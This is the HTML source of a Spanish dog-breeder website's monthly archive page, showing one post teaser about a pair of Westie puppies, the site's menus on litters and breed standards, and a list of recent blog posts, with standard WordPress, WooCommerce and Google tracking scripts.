:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<script type="text/javascript" src="https://terriers.es/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/terriers.es\/carrito\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-J05BGYYR5D" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["terriers.es"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-J05BGYYR5D");
/* ]]> */
</script>
<script type="text/javascript" id="__ytprefs__-js-extra">
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"https:\/\/terriers.es\/wp-admin\/admin-ajax.php","security":"2053220622","gallery_scrolloffset":"20","eppathtoscripts":"https:\/\/terriers.es\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"https:\/\/terriers.es\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs__\",\"iframe[src*='youtube.com']\",\"iframe[src*='youtube-nocookie.com']\",\"iframe[data-ep-src*='youtube.com']\",\"iframe[data-ep-src*='youtube-nocookie.com']\",\"iframe[data-ep-gallerysrc*='youtube.com']\"]","epdovol":"1","version":"14.2.3","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","maxres_facade":"eager","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","facade_mode":"","not_live_on_channel":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js" id="__ytprefs__-js"></script>
<script type="text/javascript" id="wpgdprc-front-js-js-extra">
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/terriers.es\/wp-admin\/admin-ajax.php","ajaxNonce":"23a958d788","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"es_ES","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent-1","consentVersion":"1","path":"\/","prefix":"wpgdprc","consents":[{"ID":1,"required":true,"placement":"head","content":"<script type=\"text\/javascript\"> <\/script>"}]};
/* ]]> */
</script>
<script type="text/javascript" src="https://terriers.es/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js" id="wpgdprc-front-js-js"></script>
<link rel="https://api.w.org/" href="https://terriers.es/wp-json/" /><link rel="alternate" href="https://www.westie.es/2024/01/" hreflang="x-default" /><meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="Site Kit by Google 1.165.0" /><meta name="generator" content="performance-lab 4.0.0; plugins: dominant-color-images, performant-translations, webp-uploads">
<meta name="generator" content="performant-translations 1.2.0">
    
    <script type="text/javascript">
        var ajaxurl = 'https://terriers.es/wp-admin/admin-ajax.php';
    </script>
<meta name="generator" content="webp-uploads 2.6.0">
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://terriers.es"><link rel="alternate" href="https://terriers.es/wp-json/tribe/events/v1/" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Metaetiquetas de Google AdSense añadidas por Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Acabar con las metaetiquetas de Google AdSense añadidas por Site Kit -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #e4c6be; }
</style>
	
<!-- Fragmento de código de Google Tag Manager añadido por Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-M8MMTB4' );
			
/* ]]> */
</script>

<!-- Final del fragmento de código de Google Tag Manager añadido por Site Kit -->

<!-- Fragmento de código de Google Adsense añadido por Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8348901181581935&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Final del fragmento de código de Google Adsense añadido por Site Kit -->
<link rel="icon" href="https://terriers.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-32x32.png" sizes="32x32" />
<link rel="icon" href="https://terriers.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://terriers.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-180x180.png" />
<meta name="msapplication-TileImage" content="https://terriers.es/wp-content/uploads/2021/11/cropped-logo_duendes_150-270x270.png" />
</head>


<body class="archive date custom-background wp-custom-logo wp-theme-petclub themerex_body body_style_boxed body_filled theme_skin_petclub article_style_stretch layout_masonry_4 template_masonry top_panel_opacity_solid padding_content_yes top_panel_show top_panel_above user_menu_show sidebar_show sidebar_right theme-petclub multiple-domain-terriers-es woocommerce-no-js tribe-no-js" style="background-color: #e4c6be;">
	
	
	<a id="toc_home" class="sc_anchor" title="Home" data-description="&lt;i&gt;Return to Home&lt;/i&gt; - &lt;br&gt;navigate to home page of the site" data-icon="icon-home-1" data-url="https://terriers.es/" data-separator="yes"></a><a id="toc_top" class="sc_anchor" title="To Top" data-description="&lt;i&gt;Back to top&lt;/i&gt; - &lt;br&gt;scroll to top of the page" data-icon="icon-angle-double-up" data-url="" data-separator="yes"></a>
	<div class="body_wrap">

		
		<div class="page_wrap">

						
			<div class="top_panel_fixed_wrap"></div>

			<header class="top_panel_wrap"  style="background: url(https://www.delosduendeszahories.local/wp-content/uploads/2020/11/cropped-vacio.png) no-repeat center top #ffffff;">

									<div class="menu_user_wrap">
						<div class="content_wrap clearfix">

							<div class="menu_user_area menu_user_right menu_user_nav_area">

								
									<ul id="menu_user" class="menu_user_nav">
    



	<li class="menu_user_bookmarks"><a href="#" class="bookmarks_show icon-star" title="Show bookmarks"></a>
			<ul class="bookmarks_list">
			<li><a href="#" class="bookmarks_add" title="Add the current page into bookmarks">Add bookmark</a></li>
					</ul>
	</li>
			<li class="login_wrap">
			<a href="#user-popUp" class="popup_link popup_login_link">
				<span class="icon-profile"></span>
				Log in			</a>
			<div id="user-popUp" class="user-popUp mfp-with-anim mfp-hide">
	<div class="sc_tabs">
		<ul class="loginHeadTab">
			<li><a href="#loginForm" class="loginFormTab icon">Log In</a></li>
			<li><a href="#registerForm" class="registerFormTab icon">Create an Account</a></li>
		</ul>

		<div id="loginForm" class="formItems loginFormBody popup_wrap popup_login">
			<div class="form_left">
				<form action="https://terriers.es/wp-login.php" method="post" name="login_form" class="popup_form login_form">
					<input type="hidden" name="redirect_to" value="https://terriers.es/">
					<div class="icon popup_form_field login_field iconed_field icon-mail"><input type="text" id="log" name="log" value="" placeholder="Login or Email"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="password" name="pwd" value="" placeholder="Password"></div>
					<div class="popup_form_field remember_field">
						<a href="https://terriers.es/mi-cuenta/lost-password/" class="forgot_password" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Forgot password?</a>
						<input type="checkbox" value="forever" id="rememberme" name="rememberme">
						<label for="rememberme">Remember me</label>
					</div>
					<div class="popup_form_field submit_field"><input type="submit" class="submit_button sc_button sc_button_square sc_button_style_filled sc_button_bg_link sc_button_size_medium" value="Login"></div>
				</form>
			</div>
			<div class="form_right">
				<div class="login_socials_title">You can login using your social profile</div>
									<div>Install social plugin that has it&#039;s own SHORTCODE and add it to Theme Options - Socials - &#039;Login via Social network&#039; field. We recommend: Wordpress Social Login</div>
								<div class="result message_block"></div>
			</div>
		</div>


		<div id="registerForm" class="formItems registerFormBody popup_wrap popup_registration">
			<form name="registration_form" method="post" class="popup_form registration_form">
				<input type="hidden" name="redirect_to" value="https://terriers.es/"/>


                <div class="form_left">
                    <div class="popup_form_field login_field iconed_field icon-user"><input type="text" id="registration_username" name="registration_username"  value="" placeholder="User name (login)"></div>
                    <div class="popup_form_field email_field iconed_field icon-mail"><input type="text" id="registration_email" name="registration_email" value="" placeholder="E-mail"></div>
					<div class="popup_form_field agree_field">
                        <input type="checkbox" value="1" id="i_agree_privacy_policy_registration" name="i_agree_privacy_policy"><label for="i_agree_privacy_policy_registration"> Estoy de acuerdo que mis datos sean recogidos y almacenados. For further details on handling user data, see our <a href="https://terriers.es/politica-de-privacidad/" target="_self" data-wpel-link="internal" rel="follow noopener noreferrer">Privacy Policy</a></label>
                        </div>                    <div class="popup_form_field submit_field"><input type="submit" class="submit_button" value="Sign Up" disabled="disabled"></div>
                </div>


                <div class="form_right">
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd"  name="registration_pwd"  value="" placeholder="Password"></div>
					<div class="icon popup_form_field password_field iconed_field icon-lock-2"><input type="password" id="registration_pwd2" name="registration_pwd2" value="" placeholder="Confirm Password"></div>
					<div class="popup_form_field description_field">Minimum 6 characters</div>
				</div>
			</form>
			<div class="result messageBlock"></div>
		</div>

	</div>	<!-- /.sc_tabs -->
</div>		<!-- /.user-popUp -->		</li>
	

	<li class="top_socials">
		<div class="top_socials">
			<div class="sc_socials sc_socials_size_tiny"><div class="sc_socials_item"><a href="https://www.facebook.com/wdldz" target="_self" class="social_icons social_facebook icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-facebook"></span><span class="sc_socials_hover icon-facebook"></span></a></div><div class="sc_socials_item"><a href="https://www.instagram.com/delosduendeszahories/" target="_self" class="social_icons social_target icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-target"></span><span class="sc_socials_hover icon-target"></span></a></div><div class="sc_socials_item"><a href="https://join.skype.com/invite/erkIjpth2bf1" target="_self" class="social_icons social_skype icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-skype"></span><span class="sc_socials_hover icon-skype"></span></a></div><div class="sc_socials_item"><a href="https://www.youtube.com/user/delosduendeszahories" target="_self" class="social_icons social_youtube icons" data-wpel-link="external" rel="follow noopener noreferrer sponsored"><span class="icon-youtube"></span><span class="sc_socials_hover icon-youtube"></span></a></div></div>		</div>
	</li>


</ul>							</div>

															<div class="menu_user_area menu_user_left menu_user_contact_area">De los Duendes Zahories Kennel <b>®</b> - Tu Ilusión, Nuestra Pasión <b>©</b></div>
							
						</div>
					</div>
				
				<div class="menu_main_wrap ">

					<div class="content_wrap clearfix">

						<div class="logo">
							<a href="https://terriers.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"><img src="https://www.westie.es/wp-content/uploads/2021/11/logo_duendes_300.png" class="logo_main" alt="Image">								<span class="logo_info">
																	</span>
							</a>
						</div>

						<div class="menu_main">
							<a href="#" class="menu_main_responsive_button icon-menu"></a>
							<nav class="menu_main_nav_area">
								<ul id="menu_main" class="menu_main_nav"><li id="menu-item-824" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://terriers.es/about/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Sobre Nosotros</a></li>
<li id="menu-item-822" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-has-children menu-item-822"><a href="https://terriers.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nuestros Westies</a>
<ul class="sub-menu">
	<li id="menu-item-819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-819"><a href="https://terriers.es/litters-2021/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 21</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-820"><a href="https://terriers.es/litters-2022/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 22</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-821"><a href="https://terriers.es/litters-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Camadas del 23</a></li>
</ul>
</li>
<li id="menu-item-818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-818"><a href="https://terriers.es/estandar-de-la-raza/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Estándar de la Raza</a>
<ul class="sub-menu">
	<li id="menu-item-826" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://terriers.es/standard-fci/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard FCI</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://terriers.es/standard-kce/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard KC</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://terriers.es/standard-ack/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Standard ACK</a></li>
</ul>
</li>
<li id="menu-item-823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-823"><a href="https://terriers.es/preguntas-frecuentes/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Preguntas Frecuentes</a>
<ul class="sub-menu">
	<li id="menu-item-817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://terriers.es/contacto-y-reserva-de-cachorros-en-de-los-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Contacto y Reserva de cachorros en De Los Duendes Zahoríes</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-835"><a href="https://terriers.es/ufaq-category/adiestramiento/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Adiestramiento</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-836"><a href="https://terriers.es/ufaq-category/nutricion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Alimentación y Nutrición</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-838"><a href="https://terriers.es/ufaq-category/bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Baño e Higiene</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-839"><a href="https://terriers.es/ufaq-category/puppies/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cachorros</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-837"><a href="https://terriers.es/ufaq-category/game/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">El Juego</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-840"><a href="https://terriers.es/ufaq-category/general/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">General</a></li>
	<li id="menu-item-841" class="menu-item menu-item-type-taxonomy menu-item-object-ufaq-category menu-item-841"><a href="https://terriers.es/ufaq-category/senales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Señales de Calma</a></li>
</ul>
</li>
<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://terriers.es/contacta-con-nosotros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Si tienes más dudas…</a></li>
</ul>							</nav>
						</div>

					</div>

				</div>

			</header>
				<div class="page_top_wrap page_top_title page_top_breadcrumbs">
					<div class="content_wrap">
													<div class="breadcrumbs">
								<a class="breadcrumbs_item home" href="https://terriers.es/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Home</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item all" href="" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">All posts</a><span class="breadcrumbs_delimiter"></span><a class="breadcrumbs_item cat_parent" href="https://terriers.es/2024/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">2024</a><span class="breadcrumbs_delimiter"></span><span class="breadcrumbs_item current">Monthly Archives: enero 2024</span>							</div>
																			<h1 class="page_title">Monthly Archives: enero 2024</h1>
											</div>
				</div>
			
			<div class="page_content_wrap">

				
<div class="content_wrap">
<div class="content">	<div class="isotope_wrap masonry " data-columns="4">
			<div class="isotope_item isotope_item_masonry isotope_item_masonry_4 isotope_column_4					">
			<article class="post_item post_item_masonry post_item_masonry_4				  post_format_standard odd last">

									<div class="post_featured">
									<div class="post_thumb">
			<img class="wp-post-image" width="250" alt="Un sueño? Lo iremos viendo" src="https://terriers.es/wp-content/uploads/2024/01/Asya-250x281.jpg"><div class="hover_wrap">
						<div class="link_wrap">
							<a class="hover_link icon-plus-2" href="https://terriers.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer"></a>
						</div>
					</div>			</div>
								</div>
				
				<div class="post_content isotope_item_content">

												<h4 class="post_title"><a href="https://terriers.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a></h4>
							
								<div class="post_info">
										<span class="post_info_item post_info_posted_by"><a href="https://terriers.es/author/admin/" class="post_info_author" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">westie</a></span>
											<span class="post_info_item post_info_posted"><a href="https://terriers.es/puppy/un-sueno-lo-iremos-viendo/" class="post_info_date" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">08/01/2024</a></span>
										<span class="post_info_item post_info_counters">	<a class="post_counters_item post_counters_views icon-eye" title="Views - 309" href="https://terriers.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">309</a>
	</span>
								</div>

					<div class="post_descr">
						<p>Esperamos sacar el tiempo necesario para poder daros nuevas nuevas sobre esta pareja de hermanos. Los test de salud, cómo siempre, exquisitos...</p>					</div>

				</div>				<!-- /.post_content -->
			</article>	<!-- /.post_item -->
		</div>						<!-- /.isotope_item -->
			</div> <!-- /.isotope_wrap -->
	
		</div> <!-- </div> class="content"> -->	<div class="sidebar widget_area bg_tint_light sidebar_style_light" role="complementary">
		<aside id="block-2" class="widget_number_1 widget widget_block widget_search"><form role="search" method="get" action="https://terriers.es/" class="wp-block-search__button-inside wp-block-search__icon-button wp-block-search"    ><label class="wp-block-search__label has-small-font-size" for="wp-block-search__input-1"  style="text-transform: none">Búsquedas</label><div class="wp-block-search__inside-wrapper "  style="width: 100%"><input class="wp-block-search__input has-small-font-size" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required  style="text-transform: none"/><button aria-label="Buscar" class="wp-block-search__button has-small-font-size has-icon wp-element-button" type="submit"  style="text-transform: none"><svg class="search-icon" viewBox="0 0 24 24" width="24" height="24">
					<path d="M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"></path>
				</svg></button></div></form></aside>
		<aside id="recent-posts-2" class="widget_number_2 widget widget_recent_entries">
		<h5 class="widget_title">Últimas Entradas</h5>
		<ul>
											<li>
					<a href="https://terriers.es/adiestramiento/pequenas-aventuras-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Pequeñas aventuras, grandes sonrisas</a>
											<span class="post-date">12/08/2025</span>
									</li>
											<li>
					<a href="https://terriers.es/general/una-tarde-cualquiera-en-el-paraiso-de-los-cachorros/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una tarde cualquiera en el paraíso de los cachorros</a>
											<span class="post-date">07/08/2025</span>
									</li>
											<li>
					<a href="https://terriers.es/puppy/hay-momentos-que-no-necesitan-explicacion/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Hay momentos que no necesitan explicación</a>
											<span class="post-date">21/06/2025</span>
									</li>
											<li>
					<a href="https://terriers.es/general/mis-duendes-zahories/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Mis Duendes Zahories</a>
											<span class="post-date">24/05/2025</span>
									</li>
											<li>
					<a href="https://terriers.es/concursos/%f0%9f%90%be-bases-del-concurso-westieconmagia/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Bases del Concurso #WestieConMagia</a>
											<span class="post-date">27/04/2025</span>
									</li>
											<li>
					<a href="https://terriers.es/puppy/cachorros-libres-y-felices-al-natural/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Cachorros Libres y Felices al Natural!</a>
											<span class="post-date">24/04/2025</span>
									</li>
											<li>
					<a href="https://terriers.es/general/pequenos-saltos-grandes-sonrisas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¡Pequeños Saltos, Grandes Sonrisas!</a>
											<span class="post-date">23/04/2025</span>
									</li>
											<li>
					<a href="https://terriers.es/adiestramiento/mision-imposible/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Misión Imposible?</a>
											<span class="post-date">19/03/2025</span>
									</li>
											<li>
					<a href="https://terriers.es/general/de-los-duendes-zahories-finneas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">De Los Duendes Zahories Finneas</a>
											<span class="post-date">04/02/2025</span>
									</li>
											<li>
					<a href="https://terriers.es/general/feliz-ano-nuevo-2025-happy-new-year-2025/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Año Nuevo 2025 / Happy New Year 2025</a>
											<span class="post-date">30/12/2024</span>
									</li>
											<li>
					<a href="https://terriers.es/general/feliz-navidad-merry-christmas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Feliz Navidad / Merry Christmas</a>
											<span class="post-date">23/12/2024</span>
									</li>
											<li>
					<a href="https://terriers.es/general/its-a-beautiful-life/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">It&#8217;s a Beautiful Life</a>
											<span class="post-date">06/08/2024</span>
									</li>
											<li>
					<a href="https://terriers.es/puppy/una-de-videos/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Una de Videos</a>
											<span class="post-date">07/07/2024</span>
									</li>
											<li>
					<a href="https://terriers.es/puppy/un-sueno-lo-iremos-viendo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un sueño? Lo iremos viendo</a>
											<span class="post-date">08/01/2024</span>
									</li>
											<li>
					<a href="https://terriers.es/general/royal-canin-pro-experts-forum-2023/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Royal Canin Pro Experts Forum 2023</a>
											<span class="post-date">26/10/2023</span>
									</li>
											<li>
					<a href="https://terriers.es/prensa/west-highland-terrier-un-luchador-con-una-equivocada-cara-de-nino/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">WEST HIGHLAND TERRIER, UN LUCHADOR CON UNA EQUIVOCADA “CARA DE NIÑO”.</a>
											<span class="post-date">04/03/2023</span>
									</li>
											<li>
					<a href="https://terriers.es/general/que-es-la-miositis-y-por-que-debemos-cuidar-este-aspecto/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Que es la miositis y por qué debemos cuidar este aspecto</a>
											<span class="post-date">09/02/2023</span>
									</li>
											<li>
					<a href="https://terriers.es/puppy/un-nuevo-miembro-ha-llegado-al-equipo/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un nuevo miembro ha llegado al equipo</a>
											<span class="post-date">02/02/2023</span>
									</li>
											<li>
					<a href="https://terriers.es/general/un-pasito-mas-hacia-la-excelencia-crianza-canina-responsable/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Un pasito más hacia la Excelencia. Crianza Canina Responsable.</a>
											<span class="post-date">18/10/2022</span>
									</li>
											<li>
					<a href="https://terriers.es/general/a-refrescar-el-cucu/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A refrescar el cucu</a>
											<span class="post-date">03/09/2022</span>
									</li>
											<li>
					<a href="https://terriers.es/puppy/las-diferentes-socializaciones/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Las diferentes socializaciones&#8230;</a>
											<span class="post-date">01/07/2022</span>
									</li>
											<li>
					<a href="https://terriers.es/general/aunque-suponga-esfuerzo-la-luz-te-ayuda-a-seguir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Aunque suponga esfuerzo, la luz te ayuda a seguir&#8230;</a>
											<span class="post-date">20/06/2022</span>
									</li>
											<li>
					<a href="https://terriers.es/general/la-importancia-de-saber-elegir/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">La importancia de saber elegir</a>
											<span class="post-date">14/06/2022</span>
									</li>
											<li>
					<a href="https://terriers.es/general/me-puedes-decir-el-precio-de-un-cachorro-de-westie/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Me puedes decir el precio de un cachorro de Westie?</a>
											<span class="post-date">04/04/2022</span>
									</li>
											<li>
					<a href="https://terriers.es/general/a-puppy-is-not-just-a-puppy/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">A puppy is not just a &#8220;puppy&#8221;</a>
											<span class="post-date">22/03/2022</span>
									</li>
											<li>
					<a href="https://terriers.es/general/nika-ha-llegado-a-casa/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Nika ha llegado a casa</a>
											<span class="post-date">06/02/2022</span>
									</li>
											<li>
					<a href="https://terriers.es/general/significado-de-cmo-y-por-que-es-tan-importante/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Significado de CMO y por qué es tan importante</a>
											<span class="post-date">10/01/2022</span>
									</li>
											<li>
					<a href="https://terriers.es/general/que-buscas-en-una-camada/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">¿Qué buscas en una camada?</a>
											<span class="post-date">04/01/2021</span>
									</li>
											<li>
					<a href="https://terriers.es/prensa/convivencia-con-un-westie-el-mundo-del-perro-diciembre-2013/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Convivencia con un Westie (EL MUNDO DEL PERRO Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://terriers.es/prensa/cuidados/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Cuidados del Westie (El Mundo del Perro Diciembre 2013)</a>
											<span class="post-date">01/11/2013</span>
									</li>
											<li>
					<a href="https://terriers.es/general/peluqueando-01-vocabulario/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 01. Vocabulario</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://terriers.es/general/peluqueando-07-el-bano/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 07. El Baño</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://terriers.es/general/peluqueando-06-el-stripping/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 06. El Stripping</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://terriers.es/general/peluqueando-05-limpieza-de-dientes-ojos-oidos-y-glandulas-anales/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 05. Limpieza de Dientes, ojos, oídos y glándulas anales.</a>
											<span class="post-date">01/01/2013</span>
									</li>
											<li>
					<a href="https://terriers.es/general/peluqueando-04-almohadillas-de-las-patas-y-el-corte-de-las-unas/" data-wpel-link="internal" target="_self" rel="follow noopener noreferrer">Peluqueando &#8211; 04. Almohadillas de las patas y el corte de las uñas.</a>
											<span class="post-date">01/01/2013</span>
